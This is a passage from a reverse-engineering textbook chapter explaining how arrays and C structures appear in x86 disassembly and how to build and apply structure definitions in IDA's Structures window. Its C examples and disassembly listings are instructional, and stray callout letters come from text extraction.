This program disassembles to the following:
.text:00401000 _main proc near
.text:00401000
.text:00401000 idx = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 push ecx
.text:00401004 mov [ebp+idx], 2
.text:0040100B Xmov dword_40B720, 10
.text:00401015 Ymov dword_40B724, 20
.text:0040101F Zmov dword_40B728, 30
.text:00401029 mov eax, [ebp+idx]
.text:0040102C [mov dword_40B720[eax*4], 40
.text:00401037 xor eax, eax
.text:00401039 mov esp, ebp
.text:0040103B pop ebp
.text:0040103C retn
.text:0040103C _main endp
While this program has only one global variable, the disassembly lines at
X, Y, and Z seem to indicate that there are three global variables. The com-
putation of an offset (eax * 4) at [ is the only thing that seems to hint at the
presence of a global array named dword_40B720, yet this is the same name as
the global variable found at X.

132 Chapter 8
Based on the dummy names assigned by IDA, we know that the global
array is made up of the 12 bytes beginning at address 0040B720. During the
compilation process, the compiler has used the fixed indexes (0, 1, 2) to
compute the actual addresses of the corresponding elements in the array
(0040B720, 0040B724, and 0040B728), which are referenced using the global
variables at X, Y, and Z. Using IDA’s array-formatting operations discussed
in the last chapter (EditArray), dword_40B720 can be formatted as a three-
element array yielding the alternate disassembly lines shown in the following
listing. Note that this particular formatting highlights the use of offsets into
the array:
.text:0040100B mov dword_40B720, 10
.text:00401015 mov dword_40B720+4, 20
.text:0040101F mov dword_40B720+8, 30
There are two points to note in this example. First, when constant
indexes are used to access global arrays, the corresponding array elements
will appear as global variables in the corresponding disassembly. In other
words, the disassembly will offer essentially no evidence that an array exists.
The second point is that the use of variable index values leads us to the start
of the array because the base address will be revealed (as in [) when the
computed offset is added to it to compute the actual array location to be
accessed. The computation at [ offers one additional piece of significant
information about the array. By observing the amount by which the array
index is multiplied (4 in this case), we learn the size (though not the type)
of an individual element in the array.
Stack-Allocated Arrays
How does array access differ if the array is allocated as a stack variable instead?
Instinctively, we might think that it must be different since the compiler can’t
know an absolute address at compile time, so surely even accesses that use
constant indexes must require some computation at runtime. In practice,
however, compilers treat stack-allocated arrays almost identically to globally
allocated arrays.
Consider the following program that makes use of a small stack-allocated
array:
int main() {
int stack_array[3];
int idx = 2;
stack_array[0] = 10;
stack_array[1] = 20;
stack_array[2] = 30;
stack_array[idx] = 40;
}

Datatypes and Data Structures 133
The address at which stack_array will be allocated is unknown at compile
time, so it is not possible for the compiler to precompute the address of
stack_array[1] at compile time as it did in the global array example. By exam-
ining the disassembly listing for this function, we gain insight into how stack-
allocated arrays are accessed:
.text:00401000 _main proc near
.text:00401000
.text:00401000 var_10 = dword ptr -10h
.text:00401000 var_C = dword ptr -0Ch
.text:00401000 var_8 = dword ptr -8
.text:00401000 idx = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 10h
.text:00401006 mov [ebp+idx], 2
.text:0040100D Xmov [ebp+var_10], 10
.text:00401014 Ymov [ebp+var_C], 20
.text:0040101B Zmov [ebp+var_8], 30
.text:00401022 mov eax, [ebp+idx]
.text:00401025 [mov [ebp+eax*4+var_10], 40
.text:0040102D xor eax, eax
.text:0040102F mov esp, ebp
.text:00401031 pop ebp
.text:00401032 retn
.text:00401032 _main endp
As with the global array example, this function appears to have three
variables (var_10, var_C, and var_8) rather than an array of three integers.
Based on the constant operands used at X, Y, and Z, we know that what
appear to be local variable references are actually references to the three
elements of stack_array whose first element must reside at var_10, the local
variable with the lowest memory address.
To understand how the compiler resolved the references to the other
elements of the array, consider what the compiler goes through when deal-
ing with the reference to stack_array[1], which lies 4 bytes into the array, or
4 bytes beyond the location of var_10. Within the stack frame, the compiler
has elected to allocate stack_array at ebp - 0x10. The compiler understands
that stack_array[1] lies at ebp - 0x10 + 4, which simplifies to ebp - 0x0C. The
result is that IDA displays this as a local variable reference. The net effect
is that, similar to globally allocated arrays, the use of constant index values
tends to hide the presence of a stack-allocated array. Only the array access at
[ hints at the fact that var_10 is the first element in the array rather than a
simple integer variable. In addition, the disassembly line at [ also helps us
conclude that the size of individual elements in the array is 4 bytes.

134 Chapter 8
Stack-allocated arrays and globally allocated arrays are thus treated very
similarly by compilers. However, there is an extra piece of information that
we can attempt to extract from the disassembly of the stack example. Based
on the location of idx within the stack, it is possible to conclude that the array
that begins with var_10 contains no more than three elements (otherwise, it
would overwrite idx). If you are an exploit developer, this can be very useful
in determining exactly how much data you can fit into an array before you
overflow it and begin to corrupt the data that follows.
Heap-Allocated Arrays
Heap-allocated arrays are allocated using a dynamic memory allocation
function such as malloc (C) or new (C++). From the compiler’s perspective,
the primary difference in dealing with a heap-allocated array is that the
compiler must generate all references into the array based on the address
value returned from the memory allocation function. For the sake of com-
parison, we now take a look at the following function, which allocates a
small array in the program heap:
int main() {
int *heap_array = (int*)malloc(3 * sizeof(int));
int idx = 2;
heap_array[0] = 10;
heap_array[1] = 20;
heap_array[2] = 30;
heap_array[idx] = 40;
}
In studying the corresponding disassembly that follows, you should notice
a few similarities and differences with the two previous disassemblies:
.text:00401000 _main proc near
.text:00401000
.text:00401000 heap_array = dword ptr -8
.text:00401000 idx = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 8
.text:00401006 \push 0Ch ; size_t
.text:00401008 call _malloc
.text:0040100D add esp, 4
.text:00401010 mov [ebp+heap_array], eax
.text:00401013 mov [ebp+idx], 2
.text:0040101A mov eax, [ebp+heap_array]
.text:0040101D Xmov dword ptr [eax], 10
.text:00401023 mov ecx, [ebp+heap_array]
.text:00401026 Ymov dword ptr [ecx+4], 20
.text:0040102D mov edx, [ebp+heap_array]
.text:00401030 Zmov dword ptr [edx+8], 30

Datatypes and Data Structures 135
.text:00401037 mov eax, [ebp+idx]
.text:0040103A mov ecx, [ebp+heap_array]
.text:0040103D [mov dword ptr [ecx+eax*4], 40
.text:00401044 xor eax, eax
.text:00401046 mov esp, ebp
.text:00401048 pop ebp
.text:00401049 retn
.text:00401049 _main endp
The starting address of the array (returned from malloc in the EAX regis-
ter) is stored in the local variable heap_array. In this example, unlike the pre-
vious examples, every access to the array begins with reading the contents
of heap_array to obtain the array’s base address before an offset value can be
added to compute the address of the correct element within the array. The
references to heap_array[0], heap_array[1], and heap_array[2] require offsets of
0, 4, and 8 bytes, respectively, as seen at X, Y, and Z. The operation that most
closely resembles the previous examples is the reference to heap_array[idx] at
[, in which the offset into the array continues to be computed by multiply-
ing the array index by the size of an array element.
Heap-allocated arrays have one particularly nice feature. When both the
total size of the array and the size of each element can be determined, it is
easy to compute the number of elements allocated to the array. For heap-
allocated arrays, the parameter passed to the memory allocation function
(0x0C passed to malloc at \) represents the total number of bytes allocated
to the array. Dividing this by the size of an element (4 bytes in this example,
as observed from the offsets at X, Y, and Z) tells us the number of elements
in the array. In the previous example, a three-element array was allocated.
The only firm conclusion we can draw regarding the use of arrays is that
they are easiest to recognize when a variable is used as an index into the
array. The array-access operation requires the index to be scaled by the size
of an array element before adding the resulting offset to the base address of
the array. Unfortunately, as we will show in the next section, when constant
index values are used to access array elements, they do little to suggest the
presence of an array and look remarkably similar to code used to access
structure members.
Structure Member Access
C-style structs, referred to here generically as structures, are heterogeneous
collections of data that allow grouping of items of dissimilar datatypes into a
single composite datatype. A major distinguishing feature of structures is that
the data fields within a structure are accessed by name rather than by index,
as is done with arrays. Unfortunately, field names are converted to numeric
offsets by the compiler, so by the time you are looking at a disassembly, struc-
ture field access looks remarkably similar to accessing array elements using
constant indexes.

136 Chapter 8
When a compiler encounters a structure definition, the compiler main-
tains a running total of the number of bytes consumed by the fields of the
structure in order to determine the offset at which each field resides within
the structure. The following structure definition will be used with the upcom-
ing examples:
struct ch8_struct { //Size Minimum offset Default offset
int field1; // 4 0 0
short field2; // 2 4 4
char field3; // 1 6 6
int field4; // 4 7 8
double field5; // 8 11 16
}; //Minimum total size: 19 Default size: 24
The minimum required space to allocate a structure is determined by
the sum of the space required to allocate each field within the structure.
However, you should never assume that a compiler utilizes the minimum
required space to allocate a structure. By default, compilers seek to align
structure fields to memory addresses that allow for the most efficient reading
and writing of those fields. For example, 4-byte integer fields will be aligned
to offsets that are divisible by 4, while 8-byte doubles will be aligned to offsets
that are divisible by 8. Depending on the composition of the structure, meet-
ing alignment requirements may require the insertion of padding bytes,
causing the actual size of a structure to be larger than the sum of its compo-
nent fields. The default offsets and resulting structure size for the example
structure shown previously can be seen in the Default offset column.
Structures can be packed into the minimum required space by using
compiler options to request specific member alignments. Microsoft Visual
C/C++ and GNU gcc/g++ both recognize the pack pragma as a means of
controlling structure field alignment. The GNU compilers additionally rec-
ognize the packed attribute as a means of controlling structure alignment on
a per-structure basis. Requesting 1-byte alignment for structure fields causes
compilers to squeeze the structure into the minimum required space. For
our example structure, this yields the offsets and structure size found in the
Minimum offset column. Note that some CPUs perform better when data is
aligned according to its type, while other CPUs may generate exceptions if
data is not aligned on specific boundaries.
With these facts in mind, we can begin our look at how structures are
treated in compiled code. For the sake of comparison, it is worth observing
that, as with arrays, access to structure members is performed by adding the
base address of the structure to the offset of the desired member. However,
while array offsets can be computed at runtime from a provided index value
(because each item in an array has the same size), structure offsets must be

Datatypes and Data Structures 137
precomputed and will turn up in compiled code as fixed offsets into the
structure, looking nearly identical to array references that make use of con-
stant indexes.
Globally Allocated Structures
As with globally allocated arrays, the address of globally allocated structures
is known at compile time. This allows the compiler to compute the address of
each member of the structure at compile time and eliminates the need to do
any math at runtime. Consider the following program that accesses a globally
allocated structure:
struct ch8_struct global_struct;
int main() {
global_struct.field1 = 10;
global_struct.field2 = 20;
global_struct.field3 = 30;
global_struct.field4 = 40;
global_struct.field5 = 50.0;
}
If this program is compiled with default structure alignment options, we
can expect to see something like the following when we disassemble it:
.text:00401000 _main proc near
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 mov dword_40EA60, 10
.text:0040100D mov word_40EA64, 20
.text:00401016 mov byte_40EA66, 30
.text:0040101D mov dword_40EA68, 40
.text:00401027 fld ds:dbl_40B128
.text:0040102D fstp dbl_40EA70
.text:00401033 xor eax, eax
.text:00401035 pop ebp
.text:00401036 retn
.text:00401036 _main endp
This disassembly contains no math whatsoever to access the members of
the structure, and, in the absence of source code, it would not be possible to
state with any certainty that a structure is being used at all. Because the com-
piler has performed all of the offset computations at compile time, this pro-
gram appears to reference five global variables rather than five fields within a
single structure. You should be able to note the similarities with the previous
example regarding globally allocated arrays using constant index values.

138 Chapter 8
Stack-Allocated Structures
Like stack-allocated arrays (see page 132), stack-allocated structures are
equally difficult to recognize based on stack layout alone. Modifying the pre-
ceding program to use a stack-allocated structure, declared in main, yields the
following disassembly:
.text:00401000 _main proc near
.text:00401000
.text:00401000 var_18 = dword ptr -18h
.text:00401000 var_14 = word ptr -14h
.text:00401000 var_12 = byte ptr -12h
.text:00401000 var_10 = dword ptr -10h
.text:00401000 var_8 = qword ptr -8
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 18h
.text:00401006 mov [ebp+var_18], 10
.text:0040100D mov [ebp+var_14], 20
.text:00401013 mov [ebp+var_12], 30
.text:00401017 mov [ebp+var_10], 40
.text:0040101E fld ds:dbl_40B128
.text:00401024 fstp [ebp+var_8]
.text:00401027 xor eax, eax
.text:00401029 mov esp, ebp
.text:0040102B pop ebp
.text:0040102C retn
.text:0040102C _main endp
Again, no math is performed to access the structure’s fields since the
compiler can determine the relative offsets for each field within the stack
frame at compile time. In this case, we are left with the same, potentially mis-
leading picture that five individual variables are being used rather than a single
variable that happens to contain five distinct fields. In reality, var_18 should be
the start of a 24-byte structure, and each of the other variables should some-
how be formatted to reflect the fact that they are fields within the structure.
Heap-Allocated Structures
Heap-allocated structures turn out to be much more revealing regarding the
size of the structure and the layout of its fields. When a structure is allocated
in the program heap, the compiler has no choice but to generate code to
compute the proper offset into the structure whenever a field is accessed.
This is a result of the structure’s address being unknown at compile time. For
globally allocated structures, the compiler is able to compute a fixed starting
address. For stack-allocated structures, the compiler can compute a fixed
relationship between the start of the structure and the frame pointer for the

Datatypes and Data Structures 139
enclosing stack frame. When a structure has been allocated in the heap, the
only reference to the structure available to the compiler is the pointer to the
structure’s starting address.
Modifying our structure example once again to make use of a heap-
allocated structure results in the following disassembly. Similar to the
heap-allocated array example from page 134, we declare a pointer within
main and assign it the address of a block of memory large enough to hold
our structure:
.text:00401000 _main proc near
.text:00401000
.text:00401000 heap_struct = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 push ecx
.text:00401004 ]push 24 ; size_t
.text:00401006 call _malloc
.text:0040100B add esp, 4
.text:0040100E mov [ebp+heap_struct], eax
.text:00401011 mov eax, [ebp+heap_struct]
.text:00401014 Xmov dword ptr [eax], 10
.text:0040101A mov ecx, [ebp+heap_struct]
.text:0040101D Ymov word ptr [ecx+4], 20
.text:00401023 mov edx, [ebp+heap_struct]
.text:00401026 Zmov byte ptr [edx+6], 30
.text:0040102A mov eax, [ebp+heap_struct]
.text:0040102D [mov dword ptr [eax+8], 40
.text:00401034 mov ecx, [ebp+heap_struct]
.text:00401037 fld ds:dbl_40B128
.text:0040103D \fstp qword ptr [ecx+10h]
.text:00401040 xor eax, eax
.text:00401042 mov esp, ebp
.text:00401044 pop ebp
.text:00401045 retn
.text:00401045 _main endp
In this example, unlike the global and stack-allocated structure exam-
ples, we are able to discern the exact size and layout of the structure. The
structure size can be inferred to be 24 bytes based on the amount of memory
requested from malloc ]. The structure contains the following fields at the
indicated offsets:
zA 4-byte (dword) field at offset 0 X
zA 2-byte (word) field at offset 4 Y
zA 1-byte field at offset 6 Z
zA 4-byte (dword) field at offset 8 [
zAn 8-byte (qword) field at offset 16 (10h) \

140 Chapter 8
Based on the use of floating point instructions, we can further deduce
that the qword field is actually a double. The same program compiled to pack
structures with a 1-byte alignment yields the following disassembly:
.text:00401000 _main proc near
.text:00401000
.text:00401000 heap_struct = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 push ecx
.text:00401004 push 19 ; size_t
.text:00401006 call _malloc
.text:0040100B add esp, 4
.text:0040100E mov [ebp+heap_struct], eax
.text:00401011 mov eax, [ebp+heap_struct]
.text:00401014 mov dword ptr [eax], 10
.text:0040101A mov ecx, [ebp+heap_struct]
.text:0040101D mov word ptr [ecx+4], 20
.text:00401023 mov edx, [ebp+heap_struct]
.text:00401026 mov byte ptr [edx+6], 30
.text:0040102A mov eax, [ebp+heap_struct]
.text:0040102D mov dword ptr [eax+7], 40
.text:00401034 mov ecx, [ebp+heap_struct]
.text:00401037 fld ds:dbl_40B128
.text:0040103D fstp qword ptr [ecx+0Bh]
.text:00401040 xor eax, eax
.text:00401042 mov esp, ebp
.text:00401044 pop ebp
.text:00401045 retn
.text:00401045 _main endp
The only changes to the program are the smaller size of the structure
(now 19 bytes) and the adjusted offsets to account for the realignment of
each structure field.
Regardless of the alignment used when compiling a program, finding
structures allocated and manipulated in the program heap is the fastest way
to determine the size and layout of a given data structure. However, keep in
mind that many functions will not do you the favor of immediately accessing
every member of a structure to help you understand the structure’s layout.
Instead, you may need to follow the use of the pointer to the structure and
make note of the offsets used whenever that pointer is dereferenced. In this
manner, you will eventually be able to piece together the complete layout of
the structure.
Arrays of Structures
Some programmers would say that the beauty of composite data structures is
that they allow you to build arbitrarily complex structures by nesting smaller
structures within larger structures. Among other possibilities, this capability
allows for arrays of structures, structures within structures, and structures

Datatypes and Data Structures 141
that contain arrays as members. The preceding discussions regarding arrays
and structures apply just as well when dealing with nested types such as these.
As an example, consider an array of structures like the following simple pro-
gram in which heap_struct points to an array of five ch8_struct items:
int main() {
int idx = 1;
struct ch8_struct *heap_struct;
heap_struct = (struct ch8_struct*)malloc(sizeof(struct ch8_struct) * 5);
Xheap_struct[idx].field1 = 10;
}
The operations required to access field1 at X include multiplying the
index value by the size of an array element, in this case the size of the struc-
ture, and then adding the offset to the desired field. The corresponding dis-
assembly is shown here:
.text:00401000 _main proc near
.text:00401000
.text:00401000 idx = dword ptr -8
.text:00401000 heap_struct = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 8
.text:00401006 mov [ebp+idx], 1
.text:0040100D Ypush 120 ; size_t
.text:0040100F call _malloc
.text:00401014 add esp, 4
.text:00401017 mov [ebp+heap_struct], eax
.text:0040101A mov eax, [ebp+idx]
.text:0040101D Zimul eax, 24
.text:00401020 mov ecx, [ebp+heap_struct]
.text:00401023 [mov dword ptr [ecx+eax], 10
.text:0040102A xor eax, eax
.text:0040102C mov esp, ebp
.text:0040102E pop ebp
.text:0040102F retn
.text:0040102F _main endp
The disassembly reveals 120 bytes (Y) being requested from the heap.
The array index is multiplied by 24 at Z before being added to the start
address for the array at [. No additional offset is required in order to gener-
ate the final address for the reference at [. From these facts we can deduce
the size of an array item (24), the number of items in the array (120 / 24 = 5),
and the fact that there is a 4-byte (dword) field at offset 0 within each array ele-
ment. This short listing does not offer enough information to draw any con-
clusions about how the remaining 20 bytes within each structure are
allocated to additional fields.

142 Chapter 8
Creating IDA Structures
In the last chapter we saw how IDA’s array-aggregation capabilities allow dis-
assembly listings to be simplified by collapsing long lists of data declarations
into a single disassembly line. In the next few sections we take a look at IDA’s
facilities for improving the readability of code that manipulates structures.
Our goal is to move away from structure references such as [edx + 10h] and
toward something more readable like [edx + ch8_struct.field5].
Whenever you discover that a program is manipulating a data structure,
you need to decide whether you want to incorporate structure field names
into your disassembly or whether you can make sense of all the numeric off-
sets sprinkled throughout the listing. In some cases, IDA may recognize the
use of a structure defined as part of the C standard library or the Windows
API. In such cases, IDA may have knowledge of the exact layout of the struc-
ture and be able to convert numeric offsets into more symbolic field names.
This is the ideal case, as it leaves you with a lot less work to do. We will return
to this scenario once we understand a little more about how IDA deals with
structure definitions in general.
Creating a New Structure (or Union)
When a program appears to be using a structure for which IDA has no layout
knowledge, IDA offers facilities for specifying the composition of the struc-
ture and having the newly defined structure incorporated into the disassem-
bly. Structure creation in IDA takes place within the Structures window (see
Figure 8-2). No structure can be incorporated into a disassembly until it is
first listed in the Structures window. Any structure that is known to IDA and
that is recognized to be used by a program will automatically be listed in the
Structures window.
Figure 8-2: The Structures window
There are two reasons why the use of a structure may go unrecognized
during the analysis phase. First, even though IDA may have knowledge of a
particular structure’s layout, there may be insufficient information for IDA to
conclude that the program utilizes the structure. Second, the structure may
be a nonstandard structure that IDA knows nothing about. In both cases the
problem can be overcome, and in both cases the solution begins with the
Structures window.

Datatypes and Data Structures 143
The first four lines of text in the Structures window serve as a constant
reminder of the operations that are possible within the window. The princi-
pal operations we are concerned with involve adding, removing, and editing
structures. Adding a structure is initiated using the INSERT key, which opens
the Create Structure/Union dialog shown in Figure 8-3.
Figure 8-3: The Create Structure/Union dialog
In order to create a new structure, you must first specify the name in the
Structure name field. The first two checkboxes determine where or whether
the new structure will be displayed within the Structures window. The third
checkbox, Create union, specifies whether you are defining a structure or a
C-style union.3 For structures, the size is computed as the sum of the sizes of
each component field, while for unions, the size is computed as the size of the
largest component field. The Add standard structure button is used to access
the list of all structure datatypes that IDA is currently aware of. The behavior of
this button is discussed in “Using Standard Structures” on page 151. Once you
specify a structure name and click OK, an empty structure definition will be
created in the Structures window, as shown in Figure 8-4.
Figure 8-4: An empty structure definition
This structure definition must be edited to complete the definition of
the structure layout.
3. A union is similar to a struct in that it may consist of many named fields, each of differing type.
The difference between the two lies in the fact that fields within a union directly overlap one
another so that the size of a union is equal to the size of the largest field.
144 Chapter 8
Editing Structure Members
In order to add fields to your new structure, you must make use of the field-
creation commands D, A, and the asterisk key (*) on the numeric keypad.
Initially, only the D command is useful, and unfortunately, its behavior is
highly dependent on the location of the cursor. For that reason, the follow-
ing steps are recommended for adding fields to a structure.
1. To add a new field to a structure, position the cursor on the last line
of the structure definition (the one containing ends) and press D. This
causes a new field to be added to the end of the structure. The size of
the new field will be set according to the first size selected on the data
carousel (Chapter 7). The name of the field will initially be field_N,
where N is the numeric offset from the start of the structure to the start
of the new field (field_0, for example).
2. Should you need to modify the size of the field, you may do so by first
ensuring that the cursor is positioned on the new field name and then
selecting the correct data size for the field by repeatedly pressing D in
order to cycle through the datatypes on the data carousel. Alternatively,
you may use OptionsSetup Data Types to specify a size that is not avail-
able on the data carousel. If the field is an array, right-click the name and
select Array to open the array specification dialog (Chapter 7).
3. To change the name of a structure field, click the field name and use the
N hotkey, or right-click the name and select Rename; then provide a new
name for the field.
The following helpful hints may be of use as you define your own
structures.
zThe byte offset to a field is displayed as an eight-digit hex value on the
left side of the Structures window.
zEvery time you add or delete a structure field or change the size of an
existing field, the new sizeof the structure will be reflected on the first
line of the structure definition.
zYou can add comments to a structure field just as you can add comments
to any disassembly line. Right-click (or use a hotkey) on the field you
wish to add a comment to and select one of the available comment
options.
zContrary to the instructions at the top of the Structures window, the U
key will delete a structure field only if it is the last field in the structure.
For all other fields, pressing U merely undefines the field, which removes
the name but does not remove the bytes allocated to the field.
zYou are responsible for proper alignment of all fields within a structure
definition. IDA makes no distinction between packed or unpacked struc-
tures. If you require padding bytes to properly align fields, then you are

Datatypes and Data Structures 145
responsible for adding them. Padding bytes are best added as dummy
fields of the proper size, which you may or may not choose to undefine
once you have added additional fields.
zBytes allocated in the middle of a structure can be removed only by first
undefining the associated field and then selecting EditShrink Struct
Type to remove the undefined bytes.
zBytes may be inserted into the middle of a structure by selecting the field
that will follow the new bytes and then using EditExpand Struct Type
to insert a specified number of bytes before the selected field.
zIf you know the size of a structure but not the layout, you need to create
two fields. The first field should be an array of size-1 bytes. The second
field should be a 1-byte field. After you have created the second field,
undefine the first (array) field. The size of the structure will be pre-
served, and you can easily come back later to define fields and their sizes
as you learn more about the layout of the structure.
Through repeated application of these steps (add field, set field size, add
padding, and so on), you can create an IDA representation of the ch8_struct
(unpacked version), as shown in Figure 8-5.
Figure 8-5: Manually generated definition of the ch8_struct
In this example, padding bytes have been included to achieve proper
field alignment, and fields have been renamed according to the names used
in the preceding examples. Note that the offsets to each field and the overall
size (24 bytes) of the structure match the values seen in the earlier examples.
If you ever feel that a structure definition is taking up too much space in
your Structures window, you can collapse the definition into a one-line sum-
mary by choosing any field within the structure and pressing the minus key
(–) on the numeric keypad. This is useful once a structure has been com-
pletely defined and requires little further editing. The collapsed version of
ch8_struct is shown in Figure 8-6.

146 Chapter 8
The majority of structures that IDA is already aware of will be displayed
in this one-line fashion since it is not expected that they will need to be
edited. The collapsed display provides a reminder that you can use the plus
key (+) on the numeric keypad to expand the definition. Alternatively, dou-
ble-clicking the name of the structure will also expand the definition.
Figure 8-6: A collapsed structure definition
Stack Frames as Specialized Structures
You may notice that structure definitions look somewhat similar to the
detailed stack frame views associated with functions. This is no accident, as
internally IDA treats both identically. Both represent contiguous blocks of
bytes that can be subdivided into named component fields, each associated
with a numeric offset into the structure. The minor difference is that stack
frames utilize both positive and negative field offsets centered on a frame
pointer or return address, while structures use positive offsets from the
beginning of the structure.
Using Structure Templates
There are two ways to make use of structure definitions in your disassemblies.
First, you can reformat memory references to make them more readable by
converting numeric structure offsets such as [ebx+8] into symbolic references
such as [ebx+ch8_struct.field4]. The latter form provides far more informa-
tion about what is being referenced. Because IDA uses a hierarchical nota-
tion, it is clear exactly what type of structure, and exactly which field within
that structure, is being accessed. This technique for applying structure tem-
plates is most often used when a structure is being referenced through a
pointer. The second way to use structure templates is to provide additional
datatypes that can be applied to stack and global variables.
In order to understand how structure definitions can be applied to
instruction operands, it is helpful to view each definition as something simi-
lar to set of enumerated constants. For example, the definition of ch8_struct
in Figure 8-5 might be expressed in pseudo-C as the following:
enum {
ch8_struct.field1 = 0,
ch8_struct.field2 = 4,
ch8_struct.field3 = 6,

Datatypes and Data Structures 147
ch8_struct.field4 = 8,
ch8_struct.field5 = 16
};
Given such a definition, IDA allows you to reformat any constant value
used in an operand into an equivalent symbolic representation. Figure 8-7
shows just such an operation in progress. The memory reference [ecx+10h]
may represent an access to field5 within a ch8_struct.
Figure 8-7: Applying a structure offset
The Structure offset option, available by right-clicking 10h in this case,
offers three alternatives for formatting the instruction operand. The alterna-
tives are pulled from the set of structures containing a field whose offset is 16.
As an alternative to formatting individual memory references, stack and
global variables can be formatted as entire structures. To format a stack vari-
able as a structure, open the detailed stack frame view by double-clicking the
variable to be formatted as a structure and then use EditStruct Var (ALT-Q)
to display a list of known structures similar to that shown in Figure 8-8.
Figure 8-8: The structure selection dialog
Selecting one of the available structures combines the corresponding
number of bytes in the stack into the corresponding structure type and refor-
mats all related memory references as structure references. The following
